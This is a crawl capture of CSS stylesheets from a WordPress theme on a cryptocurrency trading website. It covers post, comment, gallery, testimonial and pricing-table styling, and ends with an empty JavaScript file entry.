.wp-block-search .wp-block-search__label,.thm-unit-test .dz-post-text h4,.wp-block-search .dz-page-text .wp-block-search__label,.wp-block-search .dz-post-text .wp-block-search__label,.wp-block-search .thm-unit-test .dz-post-text .wp-block-search__label{margin-bottom:.75rem;font-weight:600}.dz-page-text .h5,.dz-page-text h5,.dz-post-text .h5,.dz-post-text h5,.thm-unit-test .dz-post-text .h5,.thm-unit-test .dz-post-text h5{margin-bottom:.75rem}.dz-page-text .h6,.dz-page-text h6,.dz-post-text .h6,.dz-post-text h6,.thm-unit-test .dz-post-text .h6,.thm-unit-test .dz-post-text h6{margin-bottom:.625rem}.wp-block-code,pre,pre.wp-block-code{margin:0 0 1.563rem;padding:1.25rem;color:#fff;background-color:#212326;white-space:pre;font-size:.938rem;border-radius:.1875rem}.dz-card.blog-single .dz-card.blog-single .dz-post-text p:not(.has-text-color):not(.has-text-align-center):not(
.has-text-align-left
):not(.has-text-align-right),.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text ul li{font-size:1rem;line-height:1.7}.wp-block-quote.has-text-align-right{border-right:0}.dz-card.blog-single .dz-post-text ol>li:before,.dz-card.blog-single .dz-post-text ul>li:before,.dz-page-text ol>li:before,.dz-page-text ul>li:before{content:"";display:inline-block;width:.375rem;height:.375rem;background:#212529;left:-.938rem;position:absolute;top:11px;border-radius:4px}.dz-card.blog-single .dz-post-text p,.dz-page-text p{margin-bottom:1.65rem}.paginate-links{display:flex;align-items:center;margin:1.5rem 0 4rem}.paginate-links>a,.paginate-links>span{margin:0 0 0 .625rem;position:relative;border:0 solid #6cc000;color:#777;display:inline-block;font-size:1rem;font-weight:500;line-height:50px;min-width:50px;height:50px;text-align:center;text-transform:capitalize;transition:.5s;background:#f3f4f6;border-radius:var(--border-radius-base)}.paginate-links .current{color:#fff;background-color:var(--primary);border-color:var(--primary);box-shadow:0 5px 12px var(--rgba-primary-4)}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1rem 1rem 0;position:relative;width:calc(50% - .5rem)}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{height:100%;margin:0}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent);bottom:0;color:#fff;font-size:.813rem;max-height:100%;overflow:auto;padding:2.5rem .625rem .3125rem;position:absolute;text-align:center;width:100%}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}@supports (position:-webkit-sticky) or (position:sticky){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{align-items:flex-end;display:flex;justify-content:flex-start}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%;object-fit:cover}}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media only screen and (max-width:64rem){.alignwide{margin-left:0;margin-right:0;width:100%!important;max-width:100%!important}.alignwide .alignleft img{width:100%}.alignwide .alignleft{margin:.3125rem 0 1.563rem;float:none}}@media (min-width:37.5rem){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{margin-right:1rem;width:calc(33.33333% - .666rem)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:1rem;width:calc(25% - .75rem)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:1rem;width:calc(20% - .8rem)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:1rem;width:calc(16.66667% - .833rem)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:1rem;width:calc(14.28571% - .857rem)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:1rem;width:calc(12.5% - .875rem)}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-image img{border-radius:.625rem}.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-image{margin-bottom:1.875rem;margin-top:1.875rem}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:19.0625rem;width:100%}.blog-overlap{background:#fff;margin-top:-8.75rem;padding:1.25rem 1.25rem 0;border-radius:.25rem .25rem 0 0}.blog-single.dz-card.sidebar{width:100%;max-width:100%;padding-left:0;padding-right:0}.dz-page-text table,.dz-post-text table,.wp-block-table{width:100%;max-width:100%;background-color:transparent;font-size:1rem;margin-bottom:1.875rem}.dz-page-text figcaption,.dz-post-text figcaption,.wp-block-image figcaption{font-size:.875rem;font-family:Poppins,sans-serif;font-style:normal;margin-top:.625rem}.dz-page-text table tbody tr:nth-of-type(odd),.dz-post-text table tbody tr:nth-of-type(odd),.wp-block-table tbody tr:nth-of-type(odd){background-color:#fafafa}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.625rem .938rem;border:.0625rem solid #e4e4e4;border-right:0;border-left:0}.wp-block-media-text .wp-block-media-text__content{padding:0 1.875rem}.wp-block-pullquote{padding:1em 0;border-top:0;border-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:0;border-top:0;border-bottom:0}.dz-page-text .bootstrap-select .dropdown-menu li a,.dz-post-text .bootstrap-select .dropdown-menu li a{box-shadow:none;font-size:.875rem;font-family:Poppins,sans-serif}.dz-post-text .wp-block-calendar a{box-shadow:none!important;text-decoration:unset}.wp-block-archives,.wp-block-calendar,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-search{margin-bottom:2.5rem}.admin-bar .is-fixed .main-bar{top:1.875rem}.post-password-form input[type=submit]:hover{background-color:var(--primary);background:var(--primary-hover)}.wp-block-search .wp-block-search__button{background:var(--primary);border:0;color:#fff;font-size:.875rem;text-transform:uppercase;font-weight:600;padding:.625rem 1.563rem;-webkit-transition:1s;-ms-transition:1s;transition:1s}.wp-block-search .wp-block-search__input{border:.0625rem solid #e1e6eb;height:2.8125rem;padding:.625rem 1.25rem;font-size:.875rem;outline:0}.wp-block-tag-cloud a{position:relative;border:2px solid rgba(0,0,0,.1);padding:10px 20px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base)}.wp-block-tag-cloud a:hover{background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:3.4375rem;height:3.4375rem;border-radius:3.4375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments img+article .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:4.375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{color:inherit;font-size:1.063rem;line-height:1.7;margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit;box-shadow:none;text-decoration:none}.wp-block-latest-comments .wp-block-latest-comments__comment-meta time{display:block;width:100%;color:#9fa1a4;font-size:.813rem;font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:1rem!important;line-height:1.5!important;margin-bottom:.625rem!important}.wp-block-latest-comments li{padding:0 0 .625rem!important;border-bottom:.0625rem solid #eee;margin-bottom:.625rem}.wp-block-rss .wp-block-rss__item{padding:.3125rem 0!important;border-bottom:.0625rem solid #eee}.wp-block-rss .wp-block-rss__item:before{content:none!important}.wp-block-rss .wp-block-rss__item a{font-family:Poppins,sans-serif;font-size:1.125rem;box-shadow:unset!important;font-weight:600;color:var(--title);text-decoration:none}@media only screen and (max-width:75rem){.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:calc(-6.25rem - (.625rem / 2));margin-right:calc(-6.25rem - (.625rem / 2));width:calc(100% + 12.5rem + .625rem)}}@media only screen and (max-width:61.9375rem){.admin-bar .mo-left .header-nav{top:1.875rem;height:calc(100vh - 1.875rem)!important}.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:0;margin-right:0;width:100%}.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:1rem}}@media only screen and (max-width:61.9375rem) and (max-width:575px){.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:.875rem}}@media only screen and (max-width:48.875rem){.admin-bar .is-fixed .main-bar{top:2.8125rem}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:.938rem}.wp-block-media-text .wp-block-media-text__content{padding:0}}@media only screen and (max-width:37.5rem){.admin-bar .is-fixed .main-bar{top:0}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.admin-bar .mo-left .is-fixed .header-nav{top:0;height:100vh!important}}.post-footer{border-top:.0625rem solid rgba(0,0,0,.1);display:flex;align-items:center;justify-content:space-between;padding:.938rem 0 0}.post-footer .dz-meta .tag-list{text-align:left;margin:0;padding:0;list-style:none;text-transform:capitalize;display:inline}.post-footer .dz-meta ul li{margin-right:.3125rem;padding:0;display:inline-block;color:#333;font-weight:500;font-size:.938rem;font-style:italic}.post-footer .post-tag a{text-transform:capitalize;font-size:.938rem;color:#999;background:0 0;padding:0;border:0;line-height:.875rem;font-weight:500}.share-post a{width:2.1875rem;height:2.1875rem;border-radius:2.1875rem;border:.0625rem solid #eee;display:block;text-align:center;line-height:2.0625rem;color:#212529}.comments-area .comments-title,.default-form.comment-respond .comment-reply-title,.extra-blog .blog-title{font-size:23px;font-weight:800}.comments-area .comment-list{margin-bottom:60px;padding:0}.comments-area .comment-list .default-form{margin-top:3.5rem;margin-bottom:3.5rem}.comments-area .comment-list .default-form .small,.comments-area .comment-list .default-form small{font-size:12px;font-weight:400;letter-spacing:1px}.comments-area .comment-list .default-form .small a,.comments-area .comment-list .default-form small a{color:#e10000}.comments-area .comment-list>.comment .comment-body{position:relative;padding:0 0 20px 130px;margin-bottom:30px;min-height:125px;border-bottom:2px solid rgba(0,0,0,.1)}.comments-area .comment-list>.comment .comment-body .comment-author{position:absolute;left:0;height:105px;width:105px;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-author img{height:100%;width:100%;object-fit:cover;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-info .title{margin-bottom:8px}.comments-area .comment-list>.comment .comment-body .comment-info .fn{font-size:18px;line-height:1.3;color:var(--title);font-weight:600;font-style:normal;margin-bottom:3px;display:block;font-family:var(--font-family-title)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{font-weight:500;text-transform:uppercase;font-size:12px;background:var(--primary);color:#fff;padding:6px 10px 4px;display:inline-block;line-height:1.3;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;position:absolute;right:0;top:0}.author-box .author-profile-info .author-profile-content ul li a:hover,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link:hover{background:var(--primary-hover)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link i{margin-right:8px;font-size:14px}.comments-area .comment-list>.comment:last-child{border-bottom:0;margin-bottom:0}.comment-reply-title a{font-size:14px;font-weight:400}.comment-respond .small,.comment-respond small{font-size:14px;margin-left:7px}.comment-respond .small a,.comment-respond small a{color:#ef060f}.comment-respond .comment-form{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.comment-respond .comment-form p{margin-bottom:30px;padding-left:10px;padding-right:10px;width:50%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{height:60px;font-size:15px;font-weight:400;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background:0 0;width:100%}.comment-respond .comment-form p textarea:active,.comment-respond .comment-form p textarea:focus,.comment-respond .comment-form p.comment-form-author input:active,.comment-respond .comment-form p.comment-form-author input:focus,.comment-respond .comment-form p.comment-form-email input:active,.comment-respond .comment-form p.comment-form-email input:focus,.comment-respond .comment-form p.comment-form-url input:active,.comment-respond .comment-form p.comment-form-url input:focus{background:#fff;border-color:var(--primary)}.comment-respond .comment-form p textarea{height:120px!important}.comment-respond .comment-form .comment-form-comment{width:100%;padding-left:10px;padding-right:10px}.dz-page-text [class*=galleryid-],.dz-post-text [class*=galleryid-]{clear:both;margin:0 auto;overflow:hidden}.gallery .gallery-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:.3125rem;position:relative;box-sizing:border-box}.gallery .gallery-item img{float:left;padding:0;width:100%;border:none!important}.gallery .gallery-caption{font-size:.813rem;color:#707070;display:block;font-family:"Noto Sans",sans-serif;line-height:1.5;padding:.5em 0;clear:both}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.post-password-form{position:relative;clear:both}.post-password-form label{display:block;font-size:1rem}.post-password-form input[type=password]{width:100%;border:.0625rem solid #ced4da;padding:.625rem 6.25rem .625rem .938rem;height:2.8125rem}.post-password-form input[type=submit]{position:absolute;bottom:0;right:0;padding:.625rem 1.25rem;background:var(--primary);color:#fff;border:none;text-transform:uppercase;font-weight:600;font-size:.875rem;outline:0;height:2.8125rem}@media only screen and (max-width:991px){.side-bar{padding-left:0;padding-right:0}.side-bar.left{padding-right:0;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.25rem 1.25rem 1.25rem 2.25rem;font-size:.813rem}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1.125rem}.default-form{margin-bottom:40px}.comments-area .comment-list>.comment>.children{padding-left:30px}.side-bar.sticky-top{position:unset}}.blog-post-banner{min-height:300px;padding-top:70px;padding-bottom:70px}.blog-post-banner .dz-title{color:#fff;font-size:32px;margin-bottom:20px}.blog-post-banner .dz-meta ul{display:flex;opacity:.7}.post-outside{margin-top:-120px}.single-post .main-bar{border-bottom:1px solid #eee}.dz-load-more i:before,.loadmore-btn i:before{-webkit-animation:unset!important;-moz-animation:unset!important;animation:unset!important}.dz-share-post{border-top:1px dashed #ccc;display:flex;align-items:center;justify-content:space-between;padding:10px 0}.dz-share-post .post-tags a{position:relative;border:1px solid rgba(175,163,163,.4);padding:5px 12px;display:inline-block;margin:3px;font-size:13px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}@media only screen and (max-width:767px){.default-form{margin-bottom:30px}.comments-area .comment-list{margin-bottom:40px}.comments-area .comment-list>.comment .comment-body{padding:0 0 25px 75px}.comments-area .comment-list>.comment .comment-body .comment-author{height:60px;width:60px}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{position:unset}.dz-share-post{display:block}.dz-share-post .post-tags{margin-bottom:20px}}.post-swiper .btn-next,.post-swiper .btn-prev,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .btn-prev,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-next,.service-swiper .btn-prev,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn{position:absolute;top:50%;transform:translateY(-50%);height:45px;width:45px;line-height:45px;border-radius:0;text-align:center;font-size:20px;background-color:#fff;color:var(--primary);z-index:1;margin:0 10px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.blog-single .dz-media+.dz-info{padding:20px 0 0}.author-box{padding:35px;background:#f3f4f6;border-radius:var(--border-radius);margin-bottom:60px}.author-box .author-profile-info .author-profile-pic{width:150px;height:150px;overflow:hidden;min-width:150px}.author-box .author-profile-info .author-profile-content ul{padding:0;margin:0 5px 0 0;display:table;float:left}.author-box .author-profile-info .author-profile-content ul li{padding:0;margin:0 10px 0 0;float:left}@media only screen and (max-width:575px){.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1rem;margin-bottom:1rem}.dz-page-text table,.dz-post-text table,.wp-block-table{font-size:.875rem}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.5rem}.comment-respond.style-1 .comment-reply-title{margin-bottom:20px}.comments-area .comment-list>.comment .comment-body{padding:0 0 20px 75px}.comments-area .comment-list>.comment>.children{padding-left:15px}.comment-respond .comment-form p{margin-bottom:15px}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{font-size:16px}.comment-respond .comment-form .comment-form-author,.comment-respond .comment-form .comment-form-email,.comment-respond .comment-form .comment-form-url{width:100%!important}.dz-share-post .post-tags a{margin-right:5px}.author-box .author-profile-info{display:block;text-align:center}.author-box .author-profile-info .author-profile-pic{width:80px;height:80px;min-width:80px;margin-bottom:20px;margin-left:auto;margin-right:auto}.author-box .author-profile-info .author-profile-content{padding-left:0;padding-right:0}.author-box .author-profile-info .author-profile-content ul{display:inline-block;float:none;margin-right:0}.author-box .author-profile-info .author-profile-content ul li{margin-right:5px;margin-left:5px}}.author-box .author-profile-info .author-profile-content ul li a{height:40px;width:40px;line-height:40px;text-align:center;font-size:14px;background:var(--primary);color:#fff;vertical-align:middle;display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border-radius:var(--border-radius-sm)}#comment-list:empty+.paginate-links{margin-top:-30px}.bypostauthor{font-size:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}.btili{list-style:disc;margin-left:25px}.btip{color:#000!important}@media (min-width:320px) and (max-width:425px){.mo-left .header-nav .logo-header img{width:210px}.hero-wrapper .hero-content{padding-top:50px!important}.logreg{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css
body_size: 8074
content:
.img-responsive,.trade img{width:100%}.cle{padding-bottom:50px}.trade{padding:50px 0}.trade1{padding:20px 0 50px}.trade img{border-radius:10px}.border-none{border-radius:0}.faqs{padding:40px 0 80px}.accordion .accordion-item .accordion-header .accordion-button:after{color:#362465}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){background-color:#023b5b}.accordion .accordion-item .accordion-body,.dz-card.style-1.blog-half .dz-info .dz-title a,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-pera,.section-head p{color:#000}.accordion .accordion-item .accordion-header .accordion-button{color:var(--secondary)}.testimonials{padding:48px 0;background-image:url(../images/background/testimonials.jpg);background-repeat:no-repeat;background-size:cover}.testimonial{margin:0 10px}.testimonial .testimonial-content{margin:20px 0 50px;position:relative}.testimonial .testimonial-content:after{content:"";width:20px;height:20px;border-top:20px solid #dca842;border-left:20px solid transparent;border-right:20px solid transparent;margin:0 auto;position:absolute;bottom:-20px;left:0;right:0}.testimonial .description{padding:25px 35px;margin:0;border-radius:15px;font-size:18px;color:#fff;position:relative;text-align:justify}.testimonial .description:after,.testimonial .description:before{font-family:"Font Awesome 5 Free";font-weight:900;width:35px;height:35px;line-height:35px;border-radius:8px;text-align:center;background:#dca842;position:absolute}.testimonial .description:before{content:"\f10d";top:-18px;left:25px}.testimonial .description:after{content:"\f10e";bottom:-18px;right:25px}.testimonial .testimonial-profile{display:table;padding:15px;border-radius:20px;margin:0 auto;position:relative}.testimonial .pic{width:100px;height:100px;border-radius:50%;border:1px solid #dca842;float:left;overflow:hidden}.testimonial .title{display:inline-block;margin:0 0 0 10px;font-size:19px;font-weight:700;color:#013b5c;position:relative;top:4px}.testimonial .post{display:block;font-size:14px;font-weight:400;color:#fff;margin-top:9px;text-align:center}.owl-theme .owl-controls{margin-top:30px}.owl-theme .owl-controls .owl-page span{background:0 0;border:1px solid #dca842;opacity:1}.owl-theme .owl-controls .owl-page.active span{background:#dca842;border:1px solid #dca842}@media only screen and (max-width:479px){.testimonial .description{padding:20px;font-size:16px}.testimonial .testimonial-profile{padding:10px}.testimonial .title{font-size:16px}.testimonial .post{font-size:13px}}.riswar{display:block!important;border-bottom:1px solid #e5e5e5!important}.footer-text p{text-align:justify;font-size:13px;color:#000}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background-position:center;background-repeat:no-repeat;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem;background:linear-gradient(349deg,#ffa83e 0,#a75c02 99.31%);box-shadow:none}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#013b5c;background-blend-mode:inherit;margin-top:35px}.breadcrumb-row ul li a,.icon-bx-wraper.style-3 .icon-content p,.widget_getintuch ul li i{color:#013b5c}.dz-bnr-inr.style-1,.site-footer.style-1 .footer-bottom{background-color:#013b5c!important}.site-footer.style-1 .footer-top:before{background-color:#0c2838}.widget_services ul li:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:#b5690b;position:absolute;background:0 0}.widget-title:after,.widget-title:before{background:#b5690b}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span,.widget_services ul li a:before{color:#b5690b}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after,.dz-card.style-1.blog-half .dz-media .dz-badge-list a,.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge,.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after,.pricings{background-color:#b5690b}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn,.dz-card.style-1.blog-half .dz-media::after,.dz-card.style-2,.jonus{background-color:#013b5c}.btn-secondary{background-color:#b5690b;border-color:#b5690b}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff}.disclaimer{background-color:#ececec}.abcd ul li a:hover{color:#b5690b!important}.icon-bx-wraper.style-3{box-shadow:none;margin-top:38px}.section-wrapper1:after{width:0%}@media only screen and (min-width:300px) and (max-width:767px){.trade .ims{padding-bottom:20px}}.dz-card.style-2:after{background:linear-gradient(359.53deg,#013b5c .4%,rgba(54,36,101,0) 55.3%)}.scroltop{background:#b5690b;border-color:#b5690b}.scroltop:after{border:1px dashed #b5690b}.content-inner-1{padding-top:50px;padding-bottom:10px}.disclai{margin-bottom:10px}.disclai-tit{font-size:28px!important}.site-footer.style-1 .footer-top{padding:50px 0 0}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px;width:100%}.modal .modal-header .modal-title{font-size:22px;color:#013b5c}.modal .modal-header+.modal-body{padding-top:30px}.quote-item input,.quote-item select,.quote-item textarea{border:1px solid #013b5c;padding:10px;width:100%;margin-bottom:15px;border-radius:5px;font-size:14px}.pop-im{border-top-left-radius:10px;border-bottom-left-radius:10px}.ccutodroop{border-color:#013b5c!important;color:#7d7d7d!important;font-size:14px!important}.modal-footer{justify-content:center;color:#000}.modal-header .btn-close{padding:1.5rem .5rem;margin:-3.5rem -2rem .1rem -3.5rem;font-size:12px}.popup-text{padding-top:7px;color:#000;font-size:14px}.modal-body p{font-size:14px;color:#000}.modal .modal-header{padding-bottom:10px}.dz-bnr-inr .text{color:#f6d1a3!important}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{color:#013b5c!important}.breadcrumb-row ul li.active{color:#b16409!important}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover,.video-bx.style-1 .video-media::before,.video-bx.style-1::after{background:#013b5c}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn{color:#fff;background:#0a547e}.form-wrapper1.style-1 button{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%)}.dz-card.style-1.blog-half{background:#fff;color:#000}.menuzord-menu li ul.dropdown li .indicator{position:absolute;top:11px;right:15px;font-size:15px}.text-theme-colored2{color:#ffae11!important;padding:10px}.font-16{font-size:16px!important}.text-white{color:#fff!important}.btn-group-lg>.btn,.btn-lg1,.btn.btn-lg{font-size:16px;line-height:1.4;color:#fff}.pt-10{padding-top:10px!important}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.pricing-table{border:1px solid #ddd;margin-bottom:30px;position:relative}.text-uppercase{text-transform:uppercase}.mb-30{margin-bottom:9px!important}ul.list{margin-top:13px;padding-left:0}.mb-20{margin-bottom:20px!important}.mt-0{margin-top:0!important}.text-left{text-align:left}.pricing-table .price-list li{border-top:1px solid #eee;padding:10px 45px}.pricing-table .price-list li:first-child{margin-top:-8px}ul.list.check-circle li:before{content:"\f058";font-family:fontawesome;font-size:14px;padding-right:8px}.btn-group-lg>.btn,.btn.btn-lg{padding:18px 30px;background-color:#ffae11;width:100%}.pb-20{padding-bottom:20px!important}.pt-20{padding-top:20px!important}.btn-lg{font-size:14px;padding:10px 26px}.icon-bx-wraper.style-3 .icon-media img{width:80px}.table-of-content{background:#e1e1e1;padding:25px 25px 25px 40px;margin-bottom:2rem}.table-of-content ul{padding-left:17px}

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js
body_size: 4033
content:
